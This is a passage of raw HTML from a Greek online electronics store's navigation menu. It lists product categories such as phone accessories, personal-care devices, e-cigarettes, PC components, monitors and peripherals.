	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13183"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ac%ce%bb%ce%bb%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΑΛΛΕΣ ΜΙΚΡΟΣΥΣΚΕΥΕΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13298"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/">ΑΞΕΣΟΥΑΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13299"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-adapters-%ce%b4%ce%b9%ce%ba%cf%84%cf%8d%ce%bf%cf%85/">USB ADAPTERS ΔΙΚΤΥΟΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13300"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-hubs/">USB HUBS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13301"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85/">ΑΞΕΣΟΥΑΡ ΑΥΤΟΚΙΝΗΤΟΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13313"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΦΟΡΤΙΣΤΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13302"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%b9-%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΑΣΥΡΜΑΤΟΙ ΦΟΡΤΙΣΤΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13303"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82/">ΘΗΚΕΣ ΠΡΟΣΤΑΣΙΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13304"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/tempered-glasses/">TEMPERED GLASSES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13305"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/handsfree/">HANDSFREE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13306"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/bluetooth-handsfree/">BLUETOOTH HANDSFREE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13307"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/pop-sockets/">POP SOCKETS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13308"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/ring-brackets/">RING BRACKETS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13309"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/power-banks/">POWER BANKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13310"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/selfie-sticks/">SELFIES STICKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13311"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-sticks/">USB STICKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13312"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%bd%cf%84%ce%ac%cf%80%cf%84%ce%bf%cf%81%ce%b5%cf%82/">ΑΝΤΑΠΤΟΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13315"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-laptop/">ΤΣΑΝΤΕΣ-ΤΣΑΝΤΕΣ LAPTOP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13316"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-airpods/">ΘΗΚΕΣ AIRPODS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13317"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b7%cf%87%ce%b5%ce%af%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ac/">ΗΧΕΙΑ-ΑΚΟΥΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13318"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%b1/">ΚΑΛΩΔΙΑ ΦΟΡΤΙΣΗΣ-ΔΕΔΟΜΕΝΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13319"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-micro-sd/">ΚΑΡΤΕΣ MICRO SD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11425"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">ΠΡΟΣΩΠΙΚΗ ΦΡΟΝΤΙΔΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13320"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΣΥΣΚΕΥΕΣ ΜΑΛΛΙΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11431"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΠΙΣΤΟΛΑΚΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11428"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%ce%b9%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%cf%88%ce%b1%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΙΣΙΩΤΙΚΑ &#8211; ΨΑΛΙΔΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13321"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bc%cf%80%ce%bf%cf%8d%ce%ba%ce%bb%ce%b5%cf%82/">ΣΥΣΚΕΥΕΣ ΓΙΑ ΜΠΟΥΚΛΕΣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11429"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΞΥΡΙΣΤΙΚΕΣ &#8211; ΚΟΥΡΕΥΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11427"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b1%cf%80%ce%bf%cf%84%cf%81%ce%b9%cf%87%cf%89%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΑΠΟΤΡΙΧΩΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13322"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ad%cf%82/">ΖΥΓΑΡΙΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11430"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82/">ΟΔΟΝΤΟΒΟΥΡΤΣΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13323"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/">ΗΛΕΚΤΡΟΝΙΚΑ ΤΣΙΓΑΡΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13324"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elf-bar/">ELF BAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13325"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elux/">ELUX</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11361"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/">PC &amp; ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11376"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">ΟΛΟΚΛΗΡΩΜΕΝΑ ΣΥΣΤΗΜΑΤΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11377"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/desktop/">DESKTOP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11378"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/laptops/">LAPTOP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11379"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/barebone/">BAREBONE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11380"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/imac/">iMac</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6237"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/">ΑΝΑΒΑΘΜΙΣΗ PC</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/software/">SOFTWARE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6284"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/processors/">ΕΠΕΞΕΡΓΑΣΤΕΣ &#8211; CPU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/coolers/">ΨΥΚΤΡΕΣ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6285"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/">ΚΑΡΤΕΣ ΓΡΑΦΙΚΩΝ &#8211; GPU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/">ΜΗΤΡΙΚΕΣ ΚΑΡΤΕΣ &#8211; MOBO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/">ΜΝΗΜΕΣ RAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/">ΤΡΟΦΟΔΟΤΙΚΑ &#8211; PSU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6288"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/towers/">ΚΟΥΤΙΑ Η/Υ &#8211; PC CASE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-6282"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/">ΑΠΟΘΗΚΕΥΣΗ &#8211; STORAGE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11374"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/">ΕΣΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; INTERNAL STORAGE</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6278"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/">SSD</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6277"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/hdd/">HDD</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6283"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/">ΕΞΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; EXTERNAL STORAGE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6279"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/usb/">USB</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6281"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/anemistires/">ΑΝΕΜΙΣΤΗΡΕΣ &#8211; PC FANS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6286"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/sound-cards/">ΚΑΡΤΕΣ ΗΧΟΥ &#8211; SOUND CARDS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11367"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/">MONITOR &#8211; ΟΘΟΝΕΣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/oles-oi-othones/">ΟΛΕΣ ΟΙ ΟΘΟΝΕΣ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11365"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-monitor-%ce%bf%ce%b8%cf%8c%ce%bd%ce%b7%cf%82/">ΒΑΣΕΙΣ MONITOR &#8211; ΟΘΟΝΗΣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11419"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/">ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
